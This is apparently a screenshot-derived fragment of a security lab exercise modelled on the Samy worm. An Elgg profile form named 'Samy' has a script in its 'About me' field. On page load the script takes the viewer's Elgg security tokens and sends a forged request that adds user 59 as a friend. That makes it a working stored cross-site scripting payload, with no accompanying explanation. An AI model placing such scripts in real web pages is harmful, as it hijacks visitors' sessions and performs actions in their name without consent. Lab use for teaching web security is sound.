 Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.seed-server.com/action/friends/add?friend=59" + ts + token + ts + token;
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
}
</script>